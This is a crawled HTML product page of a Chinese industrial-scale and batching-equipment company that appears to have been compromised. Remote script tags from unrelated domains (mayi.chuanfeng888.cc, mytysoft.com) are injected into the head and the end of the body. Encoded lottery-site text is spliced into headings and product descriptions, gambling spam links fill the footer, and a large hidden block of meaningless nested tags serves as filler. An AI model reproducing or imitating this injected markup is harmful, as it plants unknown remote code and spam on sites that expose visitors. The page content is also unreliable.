

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pudagd.com/products/
body_size: 7533
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>公司产品_临朐昌泰机电设备有限公司</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="description" content="公司产品">
<meta name="keywords" content="公司产品">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="临朐昌泰机电设备有限公司">
<meta name="apple-mobile-web-app-title" content="公司产品_临朐昌泰机电设备有限公司">
<meta property="og:type" content="product">
<meta property="og:site_name" content="临朐昌泰机电设备有限公司">
<meta property="og:url" content="http://pudagd.com/products">
<meta property="og:image" content="http://pudagd.com//Content/File_Img/shandongchangtai.com/logo14514.png">
<meta property="og:title" content="公司产品_临朐昌泰机电设备有限公司">
<meta property="og:description" content="公司产品">
<meta property="og:tag" content="公司产品">
<link href="http://pudagd.com/products" rel="canonical">
<link href="http://m.shandongchangtai.com/products" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/shandongchangtai.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m259/gray1/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/jquery.js"></script>
<script src="/Content/C_JS/common.js"></script>
<!--[if lt IE 9]><script src="/Content/C_JS/m154/respond.min.js"></script>
<script src="/Content/C_JS/m154/html5shiv.min.js"></script><![endif]-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://pudagd.com/">汇彩网</a></h1>

<header>
  <div   id=""    class="top container"><a href="http://pudagd.com/" class="logo"><img src="/Content/File_Img/shandongchangtai.com/logo14514.png" alt="临朐昌泰机电设备有限公司"></a>
    <div   id=""    class="link_way">
      <p class="phone">&#27719;&#24425;&#32593;电话：13188861223</p>
    </div>
  </div>
  <div id="nav">
    <ul class="nav_cn site_14514 container clearfix">
      <li><a href="http://pudagd.com/" class="inmenu">首页</a></li>
<li><a href="http://pudagd.com/about-us" class="inmenu">&#27719;&#24425;&#32593;</a></li>
<li onmouseover="displaySubMenu(this)" onmouseout="hideSubMenu(this)"><a href="http://pudagd.com/products" class="inmenu_1">产品展示</a>
<ul class="submenu"><li class="side_nav1" id="cat1"><a href="http://pudagd.com/gyplsb/">工业配料设备</a></li>
<li class="side_nav1" id="cat2"><a href="http://pudagd.com/jiliangsb/">计量设备</a></li>
<li class="side_nav1" id="cat3"><a href="http://pudagd.com/dlzcsb/">定量装车设备</a></li>
</ul></li>
<li><a href="http://pudagd.com/newslist-1" class="inmenu">新闻动态</a></li>
<li><a href="http://pudagd.com/industrylist-1" class="inmenu">行业知识</a></li>
<li><a href="http://pudagd.com/anlizhanshi" class="inmenu">案例展示</a></li>
<li><a href="http://pudagd.com/rongyuzizhi" class="inmenu">荣誉资质</a></li>
<li><a href="http://pudagd.com/inquiry" class="inmenu">留言板</a></li>
<li><a href="http://pudagd.com/contact-us" class="inmenu">联系我们</a></li>

    </ul>
    <div   id=""    class="m_992"><span class="fl">栏目导航</span><span class="fr nbtn">Menu</span></div>
  </div>
</header>
<div   id=""    class="inner-banner"><img src="/Content/File_Img/shandongchangtai.com/banner/525690.jpg?rnd=0.794836827458272" alt="Banner"></div>
<div   id=""    class="body container"><div   id=""    class="bPosition"><a href="http://pudagd.com/">首页</a> > <a href="http://pudagd.com/products">产品展示</a></div>
  <div   id=""    class="inner clearfix">
    <div   id=""    class="sidebar">
      <div   id=""    class="ctit">
        <h3>产品类别</h3>
      </div>
      <ul class="sf-menu">

<li class="menu-item LiLevel1" id="cat1"><a href="http://pudagd.com/gyplsb/">工业配料设备</a></li>

<li class="menu-item LiLevel1" id="cat2"><a href="http://pudagd.com/jiliangsb/">计量设备</a></li>

<li class="menu-item LiLevel1" id="cat3"><a href="http://pudagd.com/dlzcsb/">定量装车设备</a></li>

</ul></div>
    <div   id=""    class="main pro_list">
      <ul>
        <li class="clearfix"><a href="http://pudagd.com/dlzcsb/dingliangzcxt.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-07/201903072347531064685.gif" alt="定量装车系统"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/dlzcsb/dingliangzcxt.html">定量装车系统</a></h3><p>称重传感器为定量装车系统称重仪的关键部件，选用YPFI4(C)型振弦式称重压力传感器。该传感器与压阻式、应变式、陶瓷式、电容式或压磁式等压力传感器相比，具有长期稳定、可靠等优点，避免在使用中出现漂移、误差大，性能变差，稳定性降低，寿命缩短等现象。振弦传感器输出频率信号</p><a href="http://pudagd.com/dlzcsb/dingliangzcxt.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/dlzcsb/dingliangzcj.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-07/201903072341422401388.jpg" alt="定量装车机"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/dlzcsb/dingliangzcj.html">定量装车机</a></h3><p>的筒仓下一般有4个放料仓口，分成两条装车线，每个装车线上有两个放料仓口可以放料。两个放料仓口既可单独放料装车，也可同时放料装车。定量装车通常有两种方式，一是先定量后装车，经过中间增加的定量仓，预先把装车重量经过定量仓称量出来，再进行装车。</p><a href="http://pudagd.com/dlzcsb/dingliangzcj.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/gyplsb/hunmeiji.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080831578978434.jpg" alt="混煤机"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/gyplsb/hunmeiji.html">混煤机</a></h3><p>&#27719;&#24425;&#32593;一、应用：混煤机适用于水泥、制剂、化工、饲料及多元组分干粉物料的均匀混合。二、原理：该设备在截面上每分钟混料1800余次，然后以较小单元参与新物料的成份组合，在机内反复、连续多次混合，而后终达到成份、组分均匀的特点，按照标准，其出机标准偏差S≤1.2。该设备适用于分别粉磨后的水泥</p><a href="http://pudagd.com/gyplsb/hunmeiji.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/gyplsb/peimeiji.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080842475600244.jpg" alt="配煤机"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/gyplsb/peimeiji.html">配煤机</a></h3><p>&#27719;&#24425;&#32593;在煤场中应用配煤机，将多种不同煤种，如精煤、肥煤、气煤、贫煤、焦煤等，以适量比例配合为混合煤，从煤场往配煤仓上料可实现中控室自动控制与操作，通过料位计的自</p><a href="http://pudagd.com/gyplsb/peimeiji.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/gyplsb/yidongpmj.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080956428738614.jpg" alt="移动配煤机"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/gyplsb/yidongpmj.html">移动配煤机</a></h3><p>工作原理：移动配煤机中的装载机将粉碎后的物料装入漏斗，输送带将物料输送至破碎机。在电机的驱动下，带锤头的转子盘带动锤头作高速圆周运动。物料进入破碎室时，受到高速旋转锤头的碰击。物料高速射向冲击板碰击后，材料受到高速旋转摩擦碰击而破碎。</p><a href="http://pudagd.com/gyplsb/yidongpmj.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/jiliangsb/tiaosupdc.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080900470253467.jpg" alt="调速皮带秤"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/jiliangsb/tiaosupdc.html">调速皮带秤</a></h3><p>在烟草工业中广泛运用于物料的流量控制和计量重量，是一种动态称重计量器具。它的工作原理是，称重传感器捕捉重量信号，测速机构采集速度信号，通过CPU模块对重量信号和速度信号进行运算，获得物料的瞬时流量和计量重量。当前，随着信号采集和处理技术的速度发展，皮带秤技术运用已经很成熟，自身运</p><a href="http://pudagd.com/jiliangsb/tiaosupdc.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/gyplsb/szweiliaoji.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2020-04-12/202004121524523642.jpg" alt="失重喂料机"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/gyplsb/szweiliaoji.html">失重喂料机</a></h3><p>一、概述：失重喂料机利用失重式原理,通过不断检测失重桶内原料减少的速度(也就是喂料机成型喂送原料的速度)与设定喂料速度是否相符而进行调节。若两者不一样,则程序将进行PID调节,直到它们之间的误差值能够达到1%的范围内。</p><a href="http://pudagd.com/gyplsb/szweiliaoji.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/jiliangsb/peiliaocheng.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080837320854169.jpg" alt="配料秤"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/jiliangsb/peiliaocheng.html">配料秤</a></h3><p>&#27719;&#24425;&#32593;配料控制系统的组成如下：1、测速方式：测速方式采用在电机内部安装PNP接近开关，通过接触电机码盘测出速度频率，传递给PC这种测速方式稳定、牢靠、免维护、成本低。2、皮带秤称重传感器及秤架：称重传感器采用剪切梁式传感器，精度为0.036%。秤架根据配料精度的要求，选用了直接承重式单</p><a href="http://pudagd.com/jiliangsb/peiliaocheng.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/jiliangsb/shizhongcheng.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2020-04-12/202004121524285009.jpg" alt="失重秤"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/jiliangsb/shizhongcheng.html">失重秤</a></h3><p>&#27719;&#24425;&#32593;的基本组成可分为控制部分与设备系统两大部分,控制部分主要由称重传感器、信号放大器、输入输出接口、控制仪表组成。设备部分主要由计量料斗、螺旋喂料机、卸料给料机、秤体组成。</p><a href="http://pudagd.com/jiliangsb/shizhongcheng.html" class="btn" rel="nofollow">更多</a></div></li>
<li class="clearfix"><a href="http://pudagd.com/jiliangsb/dlbaozhuangcheng.html" class="pro_list_img"><img src="/Content/File_Img/S_Product/small/2019-03-08/201903080815486367904.jpg" alt="定量包装秤"></a><div   id=""    class="pro_list_con"><h3><a href="http://pudagd.com/jiliangsb/dlbaozhuangcheng.html">定量包装秤</a></h3><p>&#27719;&#24425;&#32593;一、设备构成：1、机械部分：定量包装秤机械部分是成品物料称重过程的载体，该包装秤包括的运动机构部件有:料仓、给料机构、截料机构、称料机构、箱体、卸料机构和夹料机构。2、电控系统：电控系统由电路板、电器元件、PLC控制器等组成。该包装秤的机械部分是完成速度、定量包装的基础，能够完成</p><a href="http://pudagd.com/jiliangsb/dlbaozhuangcheng.html" class="btn" rel="nofollow">更多</a></div></li>

      </ul>
      </div>
  </div>
</div>
<footer>
  <div   id=""    class="container">
    <div>
      <div   id=""    class="h3">栏目导航</div>
      <ul class="list-unstyle">
        <li id="liabout-us"> <a href="http://pudagd.com/about-us" class="inmenu">&#27719;&#24425;&#32593;</a></li>
<li id="liproducts"> <a href="http://pudagd.com/products" class="inmenu_1">产品展示</a></li>
<li id="linewslist-1"> <a href="http://pudagd.com/newslist-1" class="inmenu">新闻动态</a></li>
<li id="liindustrylist-1"> <a href="http://pudagd.com/industrylist-1" class="inmenu">行业知识</a></li>
<li id="lianlizhanshi"> <a href="http://pudagd.com/anlizhanshi" class="inmenu">案例展示</a></li>
<li id="lirongyuzizhi"> <a href="http://pudagd.com/rongyuzizhi" class="inmenu">荣誉资质</a></li>
<li id="liinquiry"> <a href="http://pudagd.com/inquiry" class="inmenu">留言板</a></li>
<li id="licontact-us"> <a href="http://pudagd.com/contact-us" class="inmenu">联系我们</a></li>
<li id="lisitemap"><a href="http://pudagd.com/sitemap.xml" class="inmenu">站点地图</a></li>

      </ul>
    </div>
    <div>
      <div   id=""    class="h3">产品类别</div>
      <ul class="list-unstyle">
        <li><a href="http://pudagd.com/gyplsb/">工业配料设备</a></li>
<li><a href="http://pudagd.com/jiliangsb/">计量设备</a></li>
<li><a href="http://pudagd.com/dlzcsb/">定量装车设备</a></li>

      </ul>
    </div>
    <div>
      <div   id=""    class="h3">联系我们</div>
      <div>临朐昌泰机电设备有限公司</br>
联系人：刘经理</br>
手机：13188861223       15064670092</br>
传真：0536-3110822</br>
地址：山东省潍坊市临朐县冶源镇洼子村东100米洼子工业园</div>
    </div>
    <div>
      <div   id=""    class="h3">二维码</div>
      <div   id=""    class="ErWeiImg"><img src="/Content/File_Img/shandongchangtai.com/ErWei14514.jpg?rnd=667" class="ErWeiImg" alt="" /></div>
    </div>
  </div>
  <div   id=""    class="copy">
    <div>版权所有：临朐昌泰机电设备有限公司<img src="/Content/C_IMG/YqbYearLight6.png" class="YqbYears" alt=""><a href="/Content/File_Img/shandongchangtai.com/201904121834391217700.png" class="yyzz" target="_blank" style="display: inline-block;" ><img src="/Content/C_IMG/yyzz.png" alt="营业执照信息公示" title="营业执照信息公示"></a>
      <p class="b-keyword"></p>
    </div>
  </div>
</footer>

<script src="/Content/C_JS/m259/index.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>var vIpAddress="106.131.206.114";var vSiteLangId="14514";</script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="六玄网949434-六玄132432com-六玄开奖网686767-香港六玄开奖网-六玄网132432-六玄网开奖网44579" href="http://www.zgszxc.com">六玄网949434-六玄132432com-六玄开奖网686767-香港六玄开奖网-六玄网132432-六玄网开奖网44579</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="1336cc盈彩网 - 首页" href="http://www.6688tsd.com">1336cc盈彩网 - 首页</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='cf68m'></q><tt id='cf68m'><dd id='cf68m'><noscript id='cf68m'><dl id='cf68m'><i id='cf68m'></i><dd id='cf68m'></dd></dl></noscript></dd></tt><tr id='cf68m'></tr><td id='cf68m'></td><q id='cf68m'></q><dd id='cf68m'></dd><div id='cf68m'><button id='cf68m'><tfoot id='cf68m'><i id='cf68m'><dl id='cf68m'><i id='cf68m'><strike id='cf68m'><dt id='cf68m'></dt></strike></i></dl></i><pre id='cf68m'></pre></tfoot><u id='cf68m'></u><small id='cf68m'></small></button><tr id='cf68m'></tr></div><strike id='cf68m'></strike><label id='cf68m'></label><button id='cf68m'></button><optgroup id='cf68m'></optgroup><dd id='cf68m'></dd><sup id='cf68m'><del id='cf68m'><strike id='cf68m'><dd id='cf68m'></dd></strike></del></sup><fieldset id='cf68m'><p id='cf68m'></p></fieldset><big id='cf68m'><big id='cf68m'><address id='cf68m'><dl id='cf68m'></dl></address><dd id='cf68m'></dd><table id='cf68m'><abbr id='cf68m'><strong id='cf68m'><blockquote id='cf68m'></blockquote></strong></abbr><td id='cf68m'><pre id='cf68m'></pre></td></table></big></big><q id='cf68m'><abbr id='cf68m'><thead id='cf68m'></thead></abbr></q><li id='cf68m'><q id='cf68m'><acronym id='cf68m'><dd id='cf68m'><td id='cf68m'><noframes id='cf68m'><tr id='cf68m'><strong id='cf68m'></strong><small id='cf68m'></small><button id='cf68m'></button><li id='cf68m'><noscript id='cf68m'><big id='cf68m'></big><dt id='cf68m'></dt></noscript></li></tr><ol id='cf68m'><option id='cf68m'><table id='cf68m'><blockquote id='cf68m'><tbody id='cf68m'></tbody></blockquote></table></option></ol><u id='cf68m'></u><kbd id='cf68m'><kbd id='cf68m'></kbd></kbd></noframes><abbr id='cf68m'></abbr></td></dd></acronym></q></li><thead id='cf68m'><button id='cf68m'><abbr id='cf68m'></abbr></button></thead><button id='cf68m'><u id='cf68m'><u id='cf68m'></u></u><tr id='cf68m'><optgroup id='cf68m'><dd id='cf68m'><dfn id='cf68m'><tt id='cf68m'><thead id='cf68m'><optgroup id='cf68m'></optgroup></thead></tt><legend id='cf68m'></legend><noframes id='cf68m'><b id='cf68m'><form id='cf68m'></form></b></noframes></dfn><pre id='cf68m'></pre></dd></optgroup><dl id='cf68m'><big id='cf68m'><dd id='cf68m'><td id='cf68m'><dir id='cf68m'></dir></td></dd></big><optgroup id='cf68m'></optgroup><dfn id='cf68m'></dfn></dl></tr></button><strong id='cf68m'></strong><ol id='cf68m'><dfn id='cf68m'><kbd id='cf68m'></kbd></dfn></ol><ul id='cf68m'></ul><noframes id='cf68m'></noframes><blockquote id='cf68m'></blockquote><fieldset id='cf68m'></fieldset><sup id='cf68m'><p id='cf68m'><tt id='cf68m'><sup id='cf68m'><bdo id='cf68m'><ol id='cf68m'><sup id='cf68m'><dl id='cf68m'><em id='cf68m'><label id='cf68m'></label></em></dl></sup></ol></bdo><address id='cf68m'></address></sup></tt></p><fieldset id='cf68m'><noframes id='cf68m'><code id='cf68m'><strong id='cf68m'></strong></code></noframes></fieldset></sup><sup id='cf68m'></sup><div id='cf68m'><pre id='cf68m'><select id='cf68m'></select><td id='cf68m'></td></pre></div><kbd id='cf68m'><u id='cf68m'></u></kbd><div id='cf68m'></div><blockquote id='cf68m'></blockquote><q id='cf68m'></q><th id='cf68m'></th><big id='cf68m'></big><address id='cf68m'><b id='cf68m'><select id='cf68m'></select></b></address><code id='cf68m'></code><ul id='cf68m'><strike id='cf68m'></strike></ul><noscript id='cf68m'></noscript><pre id='cf68m'></pre><div id='cf68m'><p id='cf68m'></p></div><tfoot id='cf68m'></tfoot><thead id='cf68m'><bdo id='cf68m'></bdo></thead><kbd id='cf68m'></kbd><p id='cf68m'><fieldset id='cf68m'><style id='cf68m'></style></fieldset></p><acronym id='cf68m'><big id='cf68m'><code id='cf68m'></code></big></acronym><noframes id='cf68m'><fieldset id='cf68m'></fieldset></noframes><ol id='cf68m'></ol><font id='cf68m'></font><td id='cf68m'><ol id='cf68m'></ol></td><center id='cf68m'></center><option id='cf68m'></option><legend id='cf68m'></legend><big id='cf68m'></big><sub id='cf68m'><ol id='cf68m'><li id='cf68m'><label id='cf68m'></label></li></ol></sub><i id='cf68m'><ol id='cf68m'></ol></i><del id='cf68m'></del><tr id='cf68m'><tr id='cf68m'><bdo id='cf68m'><form id='cf68m'><em id='cf68m'></em><ins id='cf68m'><center id='cf68m'><center id='cf68m'></center></center></ins><pre id='cf68m'><em id='cf68m'></em><abbr id='cf68m'><legend id='cf68m'><div id='cf68m'><center id='cf68m'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='cf68m'></b><noframes id='cf68m'><span id='cf68m'></span></noframes><font id='cf68m'><ol id='cf68m'></ol></font><td id='cf68m'><abbr id='cf68m'><option id='cf68m'><big id='cf68m'></big></option></abbr><dfn id='cf68m'></dfn></td><form id='cf68m'><legend id='cf68m'></legend></form><td id='cf68m'><strike id='cf68m'><blockquote id='cf68m'></blockquote></strike></td><sup id='cf68m'><fieldset id='cf68m'><li id='cf68m'></li></fieldset></sup><option id='cf68m'></option><thead id='cf68m'></thead><del id='cf68m'></del><b id='cf68m'><tfoot id='cf68m'></tfoot><i id='cf68m'></i></b><sup id='cf68m'></sup><thead id='cf68m'></thead><kbd id='cf68m'></kbd><acronym id='cf68m'><strike id='cf68m'></strike></acronym><table id='cf68m'><select id='cf68m'></select></table><strong id='cf68m'></strong><center id='cf68m'></center><p id='cf68m'><b id='cf68m'><bdo id='cf68m'><span id='cf68m'></span></bdo></b></p><tr id='cf68m'><form id='cf68m'><strong id='cf68m'><dir id='cf68m'></dir></strong><th id='cf68m'></th></form><strong id='cf68m'><select id='cf68m'></select></strong></tr><form id='cf68m'><pre id='cf68m'></pre></form><code id='cf68m'></code><optgroup id='cf68m'></optgroup><strong id='cf68m'><td id='cf68m'><table id='cf68m'><legend id='cf68m'><legend id='cf68m'><big id='cf68m'><fieldset id='cf68m'><q id='cf68m'><tfoot id='cf68m'><big id='cf68m'><tt id='cf68m'><thead id='cf68m'></thead></tt></big><p id='cf68m'></p><button id='cf68m'><table id='cf68m'><ins id='cf68m'></ins><tt id='cf68m'><li id='cf68m'><thead id='cf68m'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='cf68m'><td id='cf68m'></td><tfoot id='cf68m'></tfoot></tr><strong id='cf68m'><span id='cf68m'><dfn id='cf68m'></dfn><bdo id='cf68m'><thead id='cf68m'></thead></bdo></span></strong></td></strong><button id='cf68m'></button><ol id='cf68m'><font id='cf68m'><blockquote id='cf68m'><center id='cf68m'></center></blockquote></font></ol><strong id='cf68m'></strong><dl id='cf68m'><legend id='cf68m'></legend><sub id='cf68m'><small id='cf68m'></small></sub></dl><style id='cf68m'></style><pre id='cf68m'><code id='cf68m'></code></pre><big id='cf68m'></big><font id='cf68m'></font><bdo id='cf68m'></bdo><dfn id='cf68m'><dd id='cf68m'><button id='cf68m'><strike id='cf68m'><div id='cf68m'><div id='cf68m'><legend id='cf68m'></legend></div></div></strike></button><optgroup id='cf68m'><q id='cf68m'></q></optgroup></dd><ol id='cf68m'><q id='cf68m'><dfn id='cf68m'><button id='cf68m'><tbody id='cf68m'><tbody id='cf68m'></tbody></tbody></button></dfn></q></ol></dfn><dl id='cf68m'></dl><fieldset id='cf68m'></fieldset><u id='cf68m'></u><div id='cf68m'><ins id='cf68m'></ins></div><strong id='cf68m'></strong><center id='cf68m'></center><strong id='cf68m'></strong><small id='cf68m'></small><td id='cf68m'><q id='cf68m'><q id='cf68m'><b id='cf68m'><optgroup id='cf68m'></optgroup></b></q><ol id='cf68m'><bdo id='cf68m'></bdo></ol><dd id='cf68m'><th id='cf68m'></th></dd><blockquote id='cf68m'></blockquote><ul id='cf68m'><style id='cf68m'></style></ul></q></td><noscript id='cf68m'></noscript><ol id='cf68m'></ol><p id='cf68m'></p><strong id='cf68m'><big id='cf68m'></big><strike id='cf68m'><q id='cf68m'><sup id='cf68m'></sup></q></strike></strong><p id='cf68m'><thead id='cf68m'><acronym id='cf68m'><tfoot id='cf68m'><kbd id='cf68m'></kbd><form id='cf68m'></form></tfoot></acronym></thead></p><fieldset id='cf68m'></fieldset><b id='cf68m'><dt id='cf68m'></dt></b><sup id='cf68m'></sup><label id='cf68m'></label><noframes id='cf68m'><ins id='cf68m'></ins></noframes><td id='cf68m'></td><dfn id='cf68m'></dfn><font id='cf68m'><style id='cf68m'></style></font><tr id='cf68m'><td id='cf68m'></td></tr><dfn id='cf68m'><ul id='cf68m'></ul></dfn><tr id='cf68m'></tr><abbr id='cf68m'></abbr><strong id='cf68m'></strong><dt id='cf68m'></dt><span id='cf68m'><label id='cf68m'><td id='cf68m'></td></label><address id='cf68m'></address></span><label id='cf68m'><bdo id='cf68m'><dt id='cf68m'><dl id='cf68m'></dl></dt></bdo></label><abbr id='cf68m'><optgroup id='cf68m'></optgroup></abbr><code id='cf68m'></code><address id='cf68m'><thead id='cf68m'></thead></address><td id='cf68m'><style id='cf68m'><tbody id='cf68m'></tbody><strong id='cf68m'></strong></style></td><ul id='cf68m'><ul id='cf68m'></ul></ul><del id='cf68m'></del><th id='cf68m'><option id='cf68m'><legend id='cf68m'></legend></option></th><b id='cf68m'></b><i id='cf68m'><noscript id='cf68m'></noscript></i><q id='cf68m'></q><select id='cf68m'></select><option id='cf68m'></option><optgroup id='cf68m'><big id='cf68m'></big></optgroup><noframes id='cf68m'><acronym id='cf68m'><em id='cf68m'></em><td id='cf68m'><div id='cf68m'></div></td></acronym><address id='cf68m'><big id='cf68m'><big id='cf68m'></big><legend id='cf68m'></legend></big></address></noframes><ul id='cf68m'></ul><abbr id='cf68m'><p id='cf68m'><small id='cf68m'><bdo id='cf68m'><code id='cf68m'><i id='cf68m'><legend id='cf68m'></legend></i><sub id='cf68m'></sub></code></bdo></small></p></abbr><noscript id='cf68m'></noscript><tr id='cf68m'></tr><select id='cf68m'><button id='cf68m'><dfn id='cf68m'><p id='cf68m'></p><q id='cf68m'></q></dfn></button><noframes id='cf68m'></noframes><b id='cf68m'></b></select><font id='cf68m'></font><option id='cf68m'></option><fieldset id='cf68m'></fieldset><noframes id='cf68m'><i id='cf68m'><div id='cf68m'><ins id='cf68m'></ins></div></i></noframes><tr id='cf68m'></tr><label id='cf68m'><small id='cf68m'></small><b id='cf68m'></b></label><noscript id='cf68m'><tr id='cf68m'></tr><div id='cf68m'></div><noscript id='cf68m'></noscript><tr id='cf68m'></tr></noscript><center id='cf68m'></center><dl id='cf68m'></dl><blockquote id='cf68m'></blockquote><pre id='cf68m'><dl id='cf68m'><noframes id='cf68m'><i id='cf68m'></i></noframes><dt id='cf68m'></dt></dl><label id='cf68m'><dfn id='cf68m'></dfn></label></pre><dir id='cf68m'></dir><strike id='cf68m'></strike><thead id='cf68m'></thead><span id='cf68m'></span><i id='cf68m'></i><font id='cf68m'></font><style id='cf68m'></style><font id='cf68m'></font><td id='cf68m'><select id='cf68m'><b id='cf68m'><address id='cf68m'><noscript id='cf68m'><acronym id='cf68m'></acronym></noscript></address><style id='cf68m'><tbody id='cf68m'></tbody></style></b></select><ul id='cf68m'><thead id='cf68m'></thead></ul></td><strike id='cf68m'><dt id='cf68m'></dt></strike><dfn id='cf68m'></dfn><dir id='cf68m'><b id='cf68m'></b><font id='cf68m'></font></dir><ul id='cf68m'></ul><q id='cf68m'></q><acronym id='cf68m'></acronym><center id='cf68m'><strong id='cf68m'></strong></center><ins id='cf68m'><label id='cf68m'></label><span id='cf68m'></span></ins><li id='cf68m'><blockquote id='cf68m'></blockquote></li><th id='cf68m'><table id='cf68m'></table></th><tfoot id='cf68m'></tfoot><ins id='cf68m'></ins><table id='cf68m'></table><noscript id='cf68m'><del id='cf68m'><ol id='cf68m'><center id='cf68m'><ul id='cf68m'></ul><div id='cf68m'></div></center></ol></del></noscript><strong id='cf68m'><legend id='cf68m'></legend><td id='cf68m'></td></strong><font id='cf68m'><font id='cf68m'></font></font><noscript id='cf68m'><em id='cf68m'><form id='cf68m'><sub id='cf68m'></sub></form><bdo id='cf68m'></bdo></em></noscript><address id='cf68m'></address><center id='cf68m'><del id='cf68m'></del><sup id='cf68m'></sup></center><kbd id='cf68m'></kbd><font id='cf68m'><b id='cf68m'></b><table id='cf68m'></table><blockquote id='cf68m'></blockquote></font><big id='cf68m'><q id='cf68m'><center id='cf68m'><button id='cf68m'></button></center></q></big><i id='cf68m'><form id='cf68m'><option id='cf68m'></option><dir id='cf68m'><thead id='cf68m'></thead></dir></form><tr id='cf68m'><strike id='cf68m'><noframes id='cf68m'><dl id='cf68m'></dl></noframes></strike><dt id='cf68m'></dt></tr></i><dfn id='cf68m'></dfn><tbody id='cf68m'></tbody><select id='cf68m'><dir id='cf68m'><noscript id='cf68m'><th id='cf68m'><strike id='cf68m'></strike><small id='cf68m'></small></th></noscript><tbody id='cf68m'><em id='cf68m'><optgroup id='cf68m'></optgroup><style id='cf68m'><tr id='cf68m'></tr><address id='cf68m'></address></style></em></tbody><code id='cf68m'><noscript id='cf68m'><ins id='cf68m'><font id='cf68m'></font></ins></noscript></code></dir><p id='cf68m'></p><dl id='cf68m'></dl></select><form id='cf68m'><bdo id='cf68m'></bdo><optgroup id='cf68m'><tbody id='cf68m'></tbody></optgroup><blockquote id='cf68m'><button id='cf68m'><pre id='cf68m'><li id='cf68m'><tfoot id='cf68m'><kbd id='cf68m'></kbd></tfoot><fieldset id='cf68m'><dd id='cf68m'></dd></fieldset></li></pre></button><table id='cf68m'></table><span id='cf68m'><dl id='cf68m'></dl></span></blockquote></form><em id='cf68m'><small id='cf68m'><blockquote id='cf68m'></blockquote></small></em><tfoot id='cf68m'></tfoot><del id='cf68m'><pre id='cf68m'></pre></del><em id='cf68m'><acronym id='cf68m'><th id='cf68m'></th></acronym></em><fieldset id='cf68m'></fieldset><code id='cf68m'><noframes id='cf68m'></noframes></code><form id='cf68m'><optgroup id='cf68m'><dir id='cf68m'></dir></optgroup></form><strong id='cf68m'></strong><ins id='cf68m'><option id='cf68m'></option></ins><dd id='cf68m'></dd><span id='cf68m'><tbody id='cf68m'></tbody></span><strong id='cf68m'><pre id='cf68m'><form id='cf68m'></form></pre></strong><li id='cf68m'><abbr id='cf68m'><dir id='cf68m'></dir><acronym id='cf68m'></acronym></abbr></li><ol id='cf68m'></ol><strike id='cf68m'></strike><label id='cf68m'></label><legend id='cf68m'><address id='cf68m'><thead id='cf68m'><tr id='cf68m'></tr></thead></address><dt id='cf68m'></dt></legend><thead id='cf68m'></thead><ins id='cf68m'><big id='cf68m'></big></ins><kbd id='cf68m'></kbd><center id='cf68m'><acronym id='cf68m'></acronym><code id='cf68m'></code></center><ul id='cf68m'><pre id='cf68m'></pre></ul><style id='cf68m'><dt 